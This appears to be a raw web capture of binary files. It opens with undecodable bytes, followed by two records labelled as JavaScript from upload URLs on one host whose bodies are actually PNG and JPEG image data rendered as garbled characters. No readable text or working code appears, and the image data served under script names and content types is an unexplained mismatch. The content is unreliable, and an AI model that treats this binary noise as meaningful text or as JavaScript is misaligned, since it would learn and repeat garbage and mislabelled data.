k�K�Ԭ�T��笢� �_Y�CR��5r���p�D����l���pڌ�]�� q@��>ڦ/���^��',p��T�v.6C�J*,�vH�ʠ)KWW!p��yHR�c�%u�e)A�"K��e�����"�w�>%���v	Ix�,��}����y�b��+����m�lY���S����vߘU��$�PQ�u����1�Ԗm�#@�y�j0�����#B�㠼@`e3\��d�� �S$W:v@jȫu�U�ȏf������9����ؔE�������i�&9j� |N�^���,yx���ڎX ��P�ψd��m3�aiΟY����EǔaZF�����.Qz���H��ī,!{hX��&����#M�"�u?p�4v���劼5s=V⥶�Z�������#w�Í9�+0D�"OH����4��� !��Q�cĂ@��˥��שV ����EL�9���9���|c0����%���2.YP�b8�W���2(!,��	M��K/fP�T�q�V)�w�؁R��T��
�Jv�G4�L��)FsR����B�.��^(]a<�U�(j6`%�f]���N"��u�����iy	m�r!���P/���I�!Vz\d@�SdV&�56ޓv,F�qPR��j�#r�Y��V ���;H�U��5
1�5pm��-�S�4��X�Y��**�N]�Es��T�;��J"�e~�l5�� ��1���<L�ؽ:0rd��VUEW��W��	��к��e��
2q���@��2���wr���ap�9c R�HKaİ_#c86-J^a�;%���ElV��4��\z�q2�@������f�)���*�ͱ��Rb_Fv�'J�ԡ3���i��*G��@��F,�#lbm��duD��������e"}��MuL�SJ�=��.ms!��R�%i/�XAC���zᆉ��Tx�@<�F^����8�]�@\��-˸XP�5�R4�	x`�F�V�<2��t��x�/��z��-�Pb���{{�~a�u�?�]�EW��CTkM �B������F$1���x� �)�탪���c��A�/˲c�o�̿�jo(�?�Ɗ<�a�B�S�H���xʔ��[�l̨V���v�\�Z�����A
�7��c��jPpAG������<�ݪ|���ٖqeB1
�Ta�Jy��M���h�{���S�.���`D5wXv'��A.2����zE�����>�A�=�p�OŤEV��/|� =Ŋ~y[��� :�F��i�N�+=�������wx5'�ԭ�Წ��x��Tv��b��(���_�� � ���Ee5~`;!k���_�U��̇��3<���5P��F_e��: �yY}"��朽��t}
��|x�%MΊ�}�X�waT��E���a�n?d��q[7�E^YoYn�޲�l�l!��|M�PVʋ-�-���%7��]˖�չoYc�n�+X�"&.�_�V�N�{���;�su�?�W�|�3j�[2�\I#	Q:%��O�V4�m^�q��K"�fh �s>m��x�E2��� >�e��b"u�1��B���D��6ޢ�Cc�K5���wS���)/ID4��]n/�~��@����-�����yBD�G�T󗗋�K�F������4��n��H�bv�Q�e �l}�G�?�(P8v�2����� �A��WA�@Fb�����L%H�]#�e�Nս�����!l�/*r.?M����g����(�X��)��->b�M}�=x"Մ�N]��[�܁2�X_o���:��4���%�a:�q(�E�����#�i1cܔ�0���DK�	E
`.:5���W��gFb�Z7�,.������H3��@) ���T�#N�8�3��Xhx��,��W9V��b3u��m|��!���L��X
lE���4D3In�%z�Im�b��"�6�eܾ��v�148ج�%��K���r暉@hpB|�Zd�[����s'4?[�f*��yf��N���uSYJ̵���E�r޻�_�/�0Ӕv�Q��F�e{�E�(� ^�6�dK�3� ����� �����3�� Sz�K�+�K��'??��]��6r\�L\[:6�ߧ���� �
�Q�APV�f�ӿy��I;K��X��2�L�9�p�h�h�ǻY��&����
�i�G�/��J�:�F���\�e�(Ag>�8!#i���$+�15.z�#����t�$��|�>;��|_�.����H���0�9d��Ңc�Z� ��b,�]-����qN&�C-�p p�aUf�� �[�s��j���@6�+z���O��ʥ����Ԋ��4� �C��_c@��Pj~�2�]UL���G��0����C��,�4U�+׻�.���>���&�m��O���U�yp�bN�߲�SF� �4g�z���f�!�[�P]�c�B�Ū\�B�W���{�o���[�14`T�j-˳@�c(10����Y��"xA=	{���~��ƶ��t�}�bǆ^�^��2y ٝi�/��?8���� ]j��w�P=�Y�@~�Ae�p��}㻠��2�<��sb���J̗�R���H n�w��A@�D��>�{3r�5�2b��-zF5��������)�-��k\�ݞ�.�9'�_h�wE���K@�i���(6c0�!�@���� T�x�u��v� ��hT$��#O��~��8����-� ���@��.����DG^���nZ��d:����+� V�T}a֥i�D{p������YT_������Y��'�V�c���������s�v��{�;��D"ʳ��y� �1�V /]�ƿ���f�u*��@��EA�	�K�~<@bv�f��!y9w���#LF��l]?�30EU�b�#'�?��V�� �Ʃ���DH����MÙ�Қ	��@?�Y^��~c]w���]� �9]������y�~��V���?�Lz�/W�WC8��ZH���=K fС���X�W��R]�MjVy�������������A<p}]�ю b�|���Ta3B�x;˚x\��`�Yo�֛�k�M��n�U������,'�(��L�I�!<<o�M����O�Gka�bv�����O�~~���P�|�S:C��z��Mt܆ ����Q3+���_�$�m��f��������=W˃�鵚p�9ҧR_����Z-Z�9<��x��'$
GU �$J�أ@ꃭ���ELv� ��� �A��	i
�b"r%�t���_���R?TbT��gۯ�E��~��T��������#�z�K�}�&�x�-I��Y�� �H��Y��̐ }��C��7 ���.�hD��:;"���p^�p�5��t8z���.��4qk@+~b5v���%<�[��]SG#��c��y9T`K0x/�9�����㿩��G����ĥΎ-�d�!�ʶUtf%�@���-����k�Y낸{�����S~һ���
=FR�,���z�neR���T��W}��1��!M���Z�M .�+�=�`S�r�������h�	�<#H2 ����+�E���st�.�/^�q*�h>\���ݓԗo����J:{1�Q`�Qey�d�V�O�~��ˠ�+��\�b-��,�r񐃕a{���d=j��X��B����;��R�e��qN)n���|7����;c����;�IH����hl��.���-�"��5�AB�ٗ��Y�-/������?�� ��˿��?��Ld*�e�4��F��F�����p G��h�`���0�%��/�E�1����9�Wc]&rl�Y]�%��E�ы�w<C��.&�P�v෡|��|��?��_ 0�;=H�a��\Z�n�Xb��; ���qM�x}�O�[��#Si/U�\X5
:���cmͮx���|f|f[��
�[�-}#rA0�ɖ�:躨Up=��4�Z6���� �O+��2(3�s�$�C�4c��N�]{P����"L@Z�qe=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=&���,u�z��nޤMTЪ����ኮ�u���/�:Y���Y�� ����]N����5V�gXH�[�i�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿPB0� {dA�N��$YU����Wo���\I�>��� �A� �5د�D=� �n��#1@�+�������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260107/c96d4d85-47ad-400d-b4da-6c5664b46f72.js
body_size: 12531
content:
�PNG

   IHDR   �   �   <q�   	pHYs  �  ��+    IDATx��]�T��3�h,5�&��h4��1�]����]�(E��@Ŋ��`A�XE�"�taw�
HQP�51��3�~��;�͛��3�,�����̛�޽���;��gY�܈,Ͱ2������r댆���e�T�rk	nmXf}�[n5�o�+i�(Q.S1SQ˒�(��Ģ7{^��;�e�m�ҮbI��5S/�*�€��ge�?�9w993x.��\\4yS�"���`�_n��-��a�No�!�L5LL��V���'��1���=�a)hyP	�2��tA�7S�Uԣ�:�Չ�w�@��US��m]��L�U٣�Y+ۚ�̱Z `�P �����9s�	<����,?������;���np)��a_�� Y��{��`���آq<@�6���[�gn�е]�����3��w�PK=;m���^@֮bB��+��3�s<##�q�׈=Z`���.�B;WZ��Ԡ��k��ޓ�����~��Ԓ��?�饫:?C���S�v�Ā
"�O�,��׽}��W�Mԥ]�Wg�O����#0���,���RˬRZa�P�z[q���Zw��cA^�I�
��"��-8�u�Edױ�V0���*껶��	�*w0�J5x��y�a���\�%��K�Y,�ȷJ����w
*�'���!+�I-lyP��b�˂C���|�0�&&�l��`������1W{����D�O��X��s�u�o%�Q��}Q�E"��2���Ln��΂é�ÂF+XL�ƿ�>�r^���BV֒�恊�>����:�7T������T������Ʊ\ kW^ߣC����V�&r,j�2�jXl���,�֥�]=*k�+et� `5RǊ��������(ku?��F�+`�1�b6����o�VΣNё��|^��Yꜽ.�U�x�X���]�U��(p@��:����7���P2�մ��V�l?փ�!k#��Y�2�c�vU,k���Ug+��QtkѸv͵~F���Z�Js*7iN��i�'�t�``����.#�}��e�bwֹ�u�����j�D�s�T+���K!���'í�H-K0���P`i����eW�XF6�Z�V�� .�O���T *(�y-�xD��Xq7�U��0T?W��5E�r�����u��	�C���Z�z�j=��,a��\�ғ���:�'/?u��M�����f���k K�H���H]��|xQV��!��r��^bݥ�\���٢�ѣ���Z�a.Ӵ�0��Zz�*�?�*�TU�#q�I]FS��M�#��PD"�?��U�ĵXV�֯�%���
=~��?��O� �khy`�f��|��՜"���HP-f�Z�I+ �X59k�/+����WX��znٯ�U���ܪغ���
t��1��z@�c���v�dK�ڛz��X阘�*B��{�ժ@�kq������/Pg���g��{�"ߥ]խµ�o�_h�Es+_Ď;��<������=���_�@2�ӭ��2W3�C��0k]�*�k�u8�G�Í	�]ڭ�!������Vv��c�X=��x�f�Z����*�[xb�2�b��bħ�jn�ْ`3}Y��7���'e}U�q-	�|Up�vx�Yq�h�|���{m/XE�t�Af�;��ؠ�]�s;c-���i�c��]���f�[���w����^P����=�4�Z�`]KgAd�<m,��S6hfb�`�w6ۡ��ocz��UK�dp�r��@4s�P�>�c%����%õ�/ܟ�vz1!�C!@���ڞ���`�W׃��c7�6
�r� a�����#����et��r5�ng���oi`�A���^���d,Ī����XC�,M�HDr�����܊��_]�01�\�9u�M��ʗ�B�?�4۲��N�� 7�[a��&�ݖ�
P�X���4��tI��mN�HT>�.��CY��LU^d�����->�=r=��b�q�G,�j�-[�~[�m��nD)�!0 ��w����ͽ� ���p?�y�w	.��I�RX�-ʱ6����^-B�ٮ��3]�4�#"�}�q���k��`r����K%�S笵	qA ��g�w�kVś Vl�U*R8�f��.���8��p�x��^�)��2:?�����q.q9��6A������ [8j���}kc�S(���\�)ީ�.�*��R^�)���T�z?��Կ�\jй��o�􍥩��p��򏤱�?J�Y�!Κ�`�~��ft.?���9س�.���UQGU�_֤�4�JS�|EހR���I4��ǩC�;:# +�[D���� ��ˀ"rI�U�#��{u�`i`�),T>]M��p?Zѫ#�9�ʌ@a���D�i`�)"�{`*Y����9�;/��-�U*����j��r,�4�$Xf`=��|�w<=�e8vX��p��Z�$��JS�ȧD�X�j5���hV�B���L���+���V�8 e�m�*��}q�U�&<{����?�O�zu���?Fdצ��b�����O�j�)_�	��@S�VK�+��_=�z���>O_O�0X���kX-*L[[t�iDC�!��ʈ��������ŏm)'z��h�D��yߝm�%ڼ�hk��g�^K4�F����rѬ[��N4���F�7�d��jč�;8�(�����I��O2�ӯ�I|��#���8L�,�z8�{;\&��Ax�ǁK�f[������k��[C�|λSځXt������do+�z�nOa_�J[zS�J4�}*ї��$]�G��{�;���������3�iC�� z�?�%���D��ߛ螮Dw]Ht���mXB��	H "|.y����m m\&���{�sѦ��r�M�u?#����
H&�4tw�x7�tO!���s�g�:�o�@����T�b=�%�p�=�W�L4�^�v�v�<�����w1@�$��^� ��^�}]�߾�3�K^Җ����s�1�K��W���#��'T�2�'[�E�s�c�?�E�E���`�F�̇�b�Is3�C�����+7�����s��U�n�\���5�nc1Uz�L�S7��<ͭvjn��d�w� v�Q��%��|'��? `�52���	,�|_����}��[�];�� �gc���nq?�f\�����!��-�g\��}��wB]}ѷ_�O�{3����PQc����1ϲ��M���!P����Zt}�o�/�����T��s����z�� ��s�5�W2�@��n��@<~i3���a����C#���#�Ič��e�#�2[�c�c���9��ܺ�9���O�!F����J �|M�Y�F�|�#r�gF�9p  P̶z&ѥ?e.��޷���7��� ֠ k�]q �1P؞�BXs�,��5���:��"<�~{���B
<�[��a{~��v�-&c�|����BE*�����H�6.��l�j���}� ��[�'/Kd,�!G�
�?�t�����%�����1����a[*��r�[��
��uv{�mg�v�;��M����ӊ��o��~���Q�� k,��D`���#$���H"�������o���c)uB�w�E�P�<e@ه�e`8����nnOT���tN�A�Byo�n�o�t��c��Q��r�`e/2'c*�)T����3�^d�{��!N���(�� �t�<q	ӱN�B�K�Zv(B���~J�4#��G���B�ݏx�0���!сe8�W�]�c=q|~!�i���q;?a�q��Y��Dy���~D��[D��vY`��m�9��_�9V4n��0���������_4`�Q�`i@�Ik��~Bt�ωF�V>��1=����۸(�J��V��K�m\�KVr�k�~x"lX��)�p�	 ��6�E&v���?�'t�n��I��. u���?*���,�	�DKY���%����grS���?�ǯ 
a�5X�Dt�7�{   h�{��M#΅����x���O<qp�~�m�%�ۊ.#�pl>����H��%2	��'$��/&�7��6У�I,LF<����t�pf�W��>�JXq �Z�}Æ1|L�	�����n��3[�\��i�{!����b=�ކ8"D��ct��5	��l��>1���������la~�5�ώ|``����i��u���݂=�Q��m|��SCy�3�,�����c��<��ZgjG���.D����.�����r��ԕ���n�f�<T&~�\F���A�n�o���u�� O<���POS�et�kXA|�}C>G����ٱ/n= s��ݭ���O�Ż�h׆�ц��X5����#+����C��@q�?Ņs�����W7)0c�{��ю�v�p�b��U����^���{�1
�@��-�!=��c�,�U��{7X%Z,ݜm{��N�x7 l3n���s{@},�<����aXL�a �`�؁;@�u��GS
������:�՘7�x�q�c�>��ߒs��f���Xp�~�S���}�Ne~�,��b�E�����Gj�Nr�^����	�u�f�~�w�������4��GnCf5����)��c���k�~ܿ7�{w6Q'>̩������Ek�6,�sL,q�,��Uv?��a�X~�r�q��q��HDh>�����,=`/j��2x�T{�#4���H�l3�H^+�߶�f�����p>$��p�����O��e���0\: 6(�����̹�ϓ��l��o���ɴ	�
{~d-���`�`3c��`ͱbD�����B+����8��tg�;:7.���U�_�/�$��;6J��-�-|$�Rp��$��W����C�F��Mg��V`���c�ڽ�\+�L��I��+���y����b�a��i���v�qP�::�4�S��N\A�+�)�*�'���&$̼�A�4�i'�'r{��c�׃~k��ˤ���C�	W��b&��K�Ĳg�վ!i�YN0Dj�ޞr|�~��<�cu�@o&	s�Ɏ�K��B�;]~���}'�eG�Σ
W�}�0~C	@�=a̠v��`�����N؄�pӅ.¢u���,��ɈX�M�ی'�}-�@.}Jna��`ƜfOn��Կ��]�[Ԇ���r�:\�x�ٯ-���kFׄ��{��c�3������b��6?d���o��40�5�Y_��tD$���+��q�����d��E��xߟ��0dvl=\���@o��o�?!|�� ߣKo`���p+t�j�H+r�o�����ja���(��8�Ƃ����1,Os�\u��3�u(�L���x�z>ѿ7M�ǜ�E�ؿ0��%����ڶ�^5'�d�����̷n��4I�p�Z�� Y��@N���ΉXF���"0��u���t�V{�Q>e�A�������=>uy08�X�55�X�v�x �\�1C��� w�����ZE� �?RL4�O�$����1`��o0`!����b:�]�16�U���X�M����6���j�}m�ɣO
}Z�)�D�X�s��8��f3�z�o(8�{ݑ�r�nw��v8�Xgu��t��y���=�}[���~�ǆ�O�o�0�������sm(�Qh.z�c�0@��E��|�Y�S'!?�����SĶxj<�M�ñ�zT�kc`���ˤ���׀�;�C2y���͜;���҅р��:w?|<0F�Fs��&m��t��H�|,�G���4 �1O_�19a�N��;�������a�8�7"����p:T�ץ�jf��|Q��!�7�縿K�ꩍQ�X���:�N�kCG��嵕SS�Xp����}!�Kg�7�<�\�{k���k���8�V�� �e~�x=QgK�،.����x�ú�r��D���"��&�e^)�kY�3("[��>Ցx�Ńs�ib���TC����0΄��k�c���]0��ų�ƞ�H}{��ɧ[·�l�,�:��t��X��Y~O{�
�p������c$�n���n-�t���B����G"����и�c�W�:G�����L�s�f���de�:�jn<C��;/���"���ҹ��������G	y�����u��UQ�9~�=��bk�{�2�e��@���A:W��_�h�F��l��u&=f��:���y�B�^�z蘿hUđ�.V��BT��W<#i@S�Ƀgh2[�O\j�W�;V�]H.��� b�s�t��¢�.���xA�\F�u�}��ζ���k��n��L���<���W��9�D�.r�Wk�tY}.RW�9J�>(�T>+�K�H���l����qq��|��ߋ^�������zTj-���I�Is=3�+)y�r���>; H�wd|�(��/��-3��t��E.B���;�	w^��"��)��@���eI[�xG�x�*>&�yHI��"�i�����S��-�,K.��ClO:T
8����R�2��J��<���|"2��\�hOKu��T��?I�,�v�~��XIG���싀�!�B4Q�0�������_���E!�{g�sL���r=�z� w���G�w8��>L�J������	�b"*6S4�ӸL1�E��s����V��q�d�v�s5��lK���F�@0~���3�
uF�MzM��Txm%ܔ�Gˠ��pJ����U����6,�=�k/�r���u�ؠ����P^[QW�/���dB_O�~a.���M�\]{�p�^y���Ӈ�=C��/��B�c=���E��Z����,ѻ|aRW�9.�ݙF�܌�ŵn<Ǟ ��9�Nw�����Vhglp�
�X�QCԘ~�XT%���8�|����'v�Ͻ�o��$�A�#�K�������e��uJ鱔���us0�<^�ł�Q=�u8V��>w�R���7	X/]�)	��-�ʄ���'��6�d!�" ��u8X����F����K�D>p��92H�����e��)�\�XNQ�6,Иԙ��r����<x !��M$�i���I6���j]r����_t�7&�׆�,\�)Z_�+m�6Gy�� z�)�������HAΓ�4�5������\�p��y7�4����Y�=�����F�|��6\����;�b�2�)��A�	���z�}��](���+�W��.�eݵ��X���rG8��Z"��3�n���u8(�+l�A��FQ���s,�D� $lsp���	M5A��n��~���F��1���K�"��m�?Rh ~��8�t̸M��~wd�nڼ��稓]�����v����-�!D�P.s��~�6�h�2�W�"����9�s�d� �	*�!��a)K��L����f7����J��L*�`h�D�A���[�'���&Yx��<�{��q*w=�	�b�p����*E,���:�C�!�Io�]�*��Ƞ#/	y�XVR�nD�}��}G��������}m�O q����Da�x��{��}J;s��S�����_�.��K@�9D��"�d�c)=�'󊹂��M������}��,�II��P1�Q��&�w����:��:�J��H�3���}������ǲ'�H�/QX'����"]���JhS���2U��;����Ur��7�;#V%�����%���x*6<l���/ f֜�%|�~Ű�o�,U�H�A-��п�� �� ~���Cѯ{#�L�x���.i����X*C�2�����f9��/��\�*��zñ��f���|4Z<k7��
�.n8�6q���W���H!���N�46 c�����W��Y��e/���g���ԣ�"��K���Pz�.%aRs���S�Lr/Rߤ�;�6�	��\�)m4��]��K[tNN�wU�x��$\�5�-�����Cf�r5��4���q��u�� 8�� ׳l�ΛTM�7~0��8�4�R��y[���JSR(�4%���JSR(�4%���JSR(������Mm�����ю�>Vrہg�,��[���:/#�>�VJ),�,D�k�#��$#���  �IDAT �,ځ�!�p��Q�B<�}��VF�,S��0�!���Wx�c�
�xÇeL�y��EYs
��p7���<d���	w�1�M�k��#� V���Eඟ3�鵃�&�Q$������L�i�X�� ��
��_X)���zN�T���1	�A�:B>�x��M�X ��C%C�(���XuR�8C�%�1��ԜR��D�K���ALO�%�t��`�FG���C��י&��w�oe�*�Ӥ�57fg��"��,zf^��?�g���.5ևQ��n�
�fп�+��[[Ǚ�\ǻ��U�Sd��GA j ��0�+G�`�r�T/�pos�ҋ8+/zH��� G<�
�р���1En>��&K��c�{��(��R&ٟX��X�5Og�?DjP��>㭧Hsq�_���"�k�Jg�	��"#��	X���L�T�=�%9�'����:]ʋ�����]�ıР:�^�Ƚ�ʵ����nj������E~����5���5�X)0�JbC�����J�\q[�2+�K0��]��kG"��xa�u�@�N/zf�b�μ��p����g��(ɗU�s3l�3g�a%X�,�A��Q��Kba5�pR����4�~1m����	ro�RocO6�%��$�I�vA)
.MA,J%�vK�
c����L��fN����)m+�4��Χ���Ή�U��[,`�<x�>�)�P��~��[�.?^�lV���"����L%R� ��k+E�8N���(Y\�ؐ�u���]�n1Iz1|�e8Rm�d���[PYk�h@X(yظ9� ���W�+���
��W �� Yl�Ss'j� �k��0lZn�l���U��~����@f�\��f-tdN��`�U���!qˑs�E�w�� }W+�xl��f�,xVx��^�?Su�B��N�� ,,넱}$_���%��7�F� _?�$9�B�P��Ċ��B��+~c�B(�(QBQ�Iz�c=Q�!��2��k�<��L�VuX�hJ=tR����Bg�O��M�	B�}/W�B&���Iͱ>��E!��'/"W�H`^�y�}�2�&�R�Jm|t���Ѕw3��}�����2K8�v��X��pv���^/N�k?��ڀâ��+5�U�.��h*����%R@��,���Ώ�ca!`Uj`����� ތX�5��K��9���4l��1���61��)��U��M�>^4��Z�����z�,�l��9��.֥mXY����<z�gX���L��'���� �MY|��Q]n�X�"+o?���u�!n�.�c-
Q��S+� �
]+�u�d��.}8���,8�~kźԑ�{�cY�*�n0��Q��^Fȼ���F���^y��(ԯb���e��z�l�U��r�a]z��W��$����K%���2Ҽ8�	� (�z¡;@���7 ��$í`�>��o�����Pت�9�B�"2�3��8,Y���7�i�X���wb��j^�Y�9�T�+��Q�J/fm.�>(��{)�����2C/i�R1,m	�g�#�qc@D��oܳ�+�'%����y��YT�Y�wǅv5̐cm>p�6�a�_�WM��Nw�? \}�]�ca��o�`ռ�Ȕޣ�o���J�q�XUxk��B��0V1�	�Q��}Fq.^�M_M�Xq��|,��:8X4�A:�pqz4�>���M�j��v�B�7�Z���,+^b����
48�����'
o�4z�@��(.��R��o?+��Ȩ~~�\}���#Ь����/�^]
�" �5s��"��p��~����h���tnijQ�+���Z�2 :M�'��Q ���+ ]G�i<�-"Sj�$��׀u�-�^�Ho�i������n����M�s�qA��F����*@�J�e9ȹ�k[�����Á�8�u}��U����
C���(ɦmgB�0�j���%�Z�Z�"LN��p�96����{�P#�-����fҔ&�4�ҔJ+MI�4�ҔJ+MI�4�ҔJ+MI�4�ҔJ+MI�4�Z9����|���/���Z�_i`�"H|����/�d� �e��+V�>>G��������j0>�;��
�6�_hK;.�)}8�h�6���#�?��]H32I�9�=�/�ؠLk�#L:8(�b�<��}�4�s醇�R�����=Gǿ5�]��~����[��|{5�t1��`e�z�.�v#M�#����Hߖ� %� �|Ip����d ��@}��hҝ9�i���dռKV�V��2�l&���*�3�մ�����|�{|�����2֬��/�M�KKG�N���Z�p��r0 ����&!å�HL�	_{���9����}O�[QM�r|֐��Vh����������}u�M
h��t����{��(lɱ�����X)B���Π��GE�'P��6&�oM]ӈ��e�W����^4�����.�2��p/�/��҃��S��;����v� j��\��`�(�R h2����|���[����i��')�U_�!�B���K����{��v�e�6=�Κ�4��:5�֚� *�,��3W��~
�OcE�X�����J%$��Zz��%�L��gߐE���JMl29TL�q��u
�=���vb��<�q�0T���&�,�~�F�"q�R��Ev��|�H{ز�*.���$�:�`p����!�xȍ\
C� 0k8�T���o��H�\
�f��W2�ڢt)Oy3��$PfY�rQ��h.�ٱ¹bW�����X�S�4��d����G�ޡ�B���ZH��%z�)f�'W}���X��P�_h�=��'��>�"�?��YO(�/s*��[�ٯN�]xq��Z�(,YgY,���ꃴ�DP��X~'�ӏ��L}�Q��!�w��ç3*���a��=�XY�����8L<�	l��y*�b�
�d��P�U.�1e���B������)�l�g�m>ͱ	*8���:�A����?��@i<�*�?�{�.V�U�|��Y��b=���[��01��\�;ᾉ�N�\G^V�[ M'�?֪���;+p)��� 0,	�ʱ2�g�u�bei�C�@��	���xt��*�m^�/�H�?$�C�l�i���]�٠���q�W�Y�b����t2�o����gowBE��J��2>v�Rzg�/���U�����(,iL�\�ȺK�i��X��o�t����
TJ���@eH�5��	��;�0���tbI�eY��h����J�Zq�X~�Om�K:q��VIo�*��Y�?��מ�N��V"��.[��v=4T��.�:z�dw�FwB������λ�d�@4cF�np�bk�R��"1
��Ջ�;)e�T$�!P�[��=�Y8y*X=�c\[���\��Sٞ"�X��ʝPѺ�	��TV�F�j7l�V�<V�XA"1�:������V0!��W�Uy�#��3{�;!61����}o��ZUsvT\�V)s�bV\w(��wJ ��y證�k|*�U��g���9U|�
W�Uʜ������bQ�/r-�d��t��i�;!ųF�S���M>kue�&�* �,+S���k�J;�~�q�R��;�EsTr^�b�	��NU�q��,P�p�|�L�^c��}@4:�җ��+�b������J�gU��mm|��[}`�W��@�dIf�@.8P<�tz���̯�K ��ߙP�>�'���e]
.���Y��G)0ī��.�����wyv��O� loҿ�;Ag'L��XU{���8���ު^�6�Pv�V��	 ���M(�����9�T`���S�D+���l�z��.�u��:J�	�N�b��PE�? �`��l�+@U�����iUn���xp�X~�� �E��Kl�i�J��π��.�V�7�-��֠�	�U�#���D]�P��d'��W��ۭ�U��X��[�߅;�C�-Ve�q2��D�����rD���ՖEdO�tчpO(N�`Q�y��K~�
����Ι�ء���Ss�&��y��޴��:�X5���T=��+���boOp�H�`j_�@X�LCl�Q�ȓ��_��<u1����ˏ��-�'�oor'�UQ��l��.����ʫ�<0xB)!b���������    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js
body_size: 47774
content:
���� � ��  �� Adobe d�   ��  � �  ��          	 
             	
     	!"1A
QS��#2479asuw��$%3568BRWXqtx���������FVvy�������&Ud������� 	  !1AQ"2aq�#R��	3Brs������$45Sbu��678CUVtv�����%&9DTc��'w�(Fd��������    ? �k��.��l
����}"&�I�/���-��O�;��<�Ï�[�����3�7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í�� ���Ǽ��Jo����|2��\��9(�	�~w��Ɵ� ����O�aw�����\��S%>��|:���s��o��0�Ï�[���.p9M����=P]q]��ULe��8z��z	�0q��j:S����Н�>�_��� L�0\_�_kOޏ��98�H�	���0�-)) �[�`͹z�p�cx�   � P�s�Xa�O"4d)rPJR�rI��p�Vx�1B�0�D���㢦߫H�A33z�J]��5�Z�C��� 5+���T��|�+l���� #g?��������{���o��^��c���������9��C�}���o��v���َ�q�ٷ&8�@�r{�P�'Sf޸Ykd�Tq�#5<��Э!`��J7n c�s�B��� z�s�r�Z�N�i#"e��>)Ԛ�A[�k[�r�mŅ4V��JqiB� zw�>��?i������ ����GT��U���3�{&��t����N���8��Z�T���j%�m����!'ڱ?�6o_W�ʵm/-�y8��"��MBn>��I��&Jt�k���?>_d|͔U��mRER��J9��O4�mI�$�K�ԓ�M�P�8���Z��Y�Ɇ4���ӧ����e��?*�(шNϠ�Ɉx�5����Hr�uN���� �>P�Ř�԰/ly"��Uc7�6��].K�BV���HS�e��B���ӋӦ�JM�����y�~�K��sW� pc��ī��xk}�;'�������䪹W?�3�~��1�=�ͱn�C؄k�XCI2z�ԃ2������\�8(U�97Í
w�!:\�ß�2e�μ7���Cm�k.�������-.7�$�Z��g�a?�ެ|��H��몛v�]ӧ+��Z�w\��PA3��(q�AR�
�� �$� <o�C5�L_�V�*�y &r�e��~R@r�x��U�-W��8�Cp� ���v���Ei�ޓ���!*^��]����865� R����?���	�83�!��� v�ׅ�����J��WT�N�'��}�k���ݯ���������=��� �����ޏ_ �O���Uǥ-�<yk�ۿL>�]Lc�K�B��x�pϣ������"�����wi$`!���᱊��.�B�l5�y"�L����W�V� �{�U��w�ip�~���a�Ns~�W&�	"Z�f�j��-�������C,�]�;�\)إ���ͦ�H��#Z���z�6�8!�%Ʀ�*��6�)�ka�O9	QB��Zi���盛mВ�{��}���?����=�o�U��C���[��Xӿ�I� �㉄ɚ�Ǚ¿��E�=ϭ6�L���?�ed�B`��צVB&^j.F
]�#��ʲgHD6�+��fRt�����f?��O{:�Ҥ��;�mN�em)��s[Ѕ�!.6A��X;�K@�<3O�����y���ǳ��2_�/�����������ѝ�>�_��� L�0\_�[�����b k
�cGu�ZE�~BhCҔzr%U��w�L�}�4>|�;�Ѹs]i5�J��;��r�孡l㡭4匱���"�q�6�d���Nʌ��c�z暶΋r �&B�  �]:�	�-8�H.I�ⱻKv���J��hʹW4T���5G��kHm��PBR
	{�I�'�ɛ����O���/����;�e;����?�/�M�u���� ����ܴ� j2��W����];�����/�M��V?�G�����OxWL��)���,cI{�˅��z�id��� &2�y0��^�\��t���Q���4�1���!=�ޗ_n$j�v�ga��?T�ի��fR�����Z�� 7Z֠�Q�G�� >���{�V�h�uè�pZ3��Tf��hX�r_%U�/�/Y��i.A��Mg**>��(�Q��V�>\��!�	 �X�\Z�:X���am�W��j~p��1�~�=��u�-�q��-����>�v lO#ʯJ:��o2����k�U�nA�[�Ò�oJB6:󌢟�x�$[G�U!J���/�� �K��*�j@���,n,�o�{��tpv��8�ف����.����ώ��\Y�H@R��%7�X�[sl^���Uי�.-w�MwNj/M�����h��*�f��5JԣY��T�qi��X���	
e�ܻ���*t��g��r�*���Ŵ�n���}������8Î�þ"˜�PT���m�u��-�:Ф���/�`�N�7|-�.yg#6�Dб�rR�o�m����P��}$�f�`�UD�$"���ۤ�" )��ꌶ�W�BE͕���Ē�]�{)��&�g/0T�7:CH.���ҵ��	��A��r#��K��G���}�]�:��=3c X�#>��pj��"Γ ����戀�s�U��jZ-4|^�CK�R�u'R����D(z�o}�56�gҾg^�R��\6�,��NW�� ���?7wM��k�+b�D�K���9��s�2�I�������m�R
�R�Ŋi�d0�eĒqh�l�8�*	�N�arl,~��q_�e������:�=د?����1�� ���^丯�2ǿ����oB<��3� �g�w�| ĸ��g��J  !L� ����w��cÙ�*�J�JH���zw�K��6�.D�QR���d��M2�4�I;�̉$�D��)& R�)@    �,Y�F�-_I�҈��t��(�`OU
5�;�Oy&�ŉ}���gUvjw���6\�K߄��VW�6��2����]œ�q�1X�i<��ɨn���(թZ�V3�P��i<�Q�H2�V��T���{U�V�M�Ң��G���5J\�S��r�$Ucq��[����am��i�pӂ qdƪ��Lym���Yy��)"䴭�q�:^�7:���V�w�?�o~�#��� �;��]v:��� N�� ��;i�������iͅ������&2�]������0�+�l{ �̬�)��b�d0�D
Q�"�Q�ʤ=���tU���=x}�^̼V�Ldl����9huM!ȏ��ZS��,�+�ER�NČ;�ޮ@�T����0wf�o"��q8�n��.��Z
�e;��Z�遄D�0q�qғ� ��
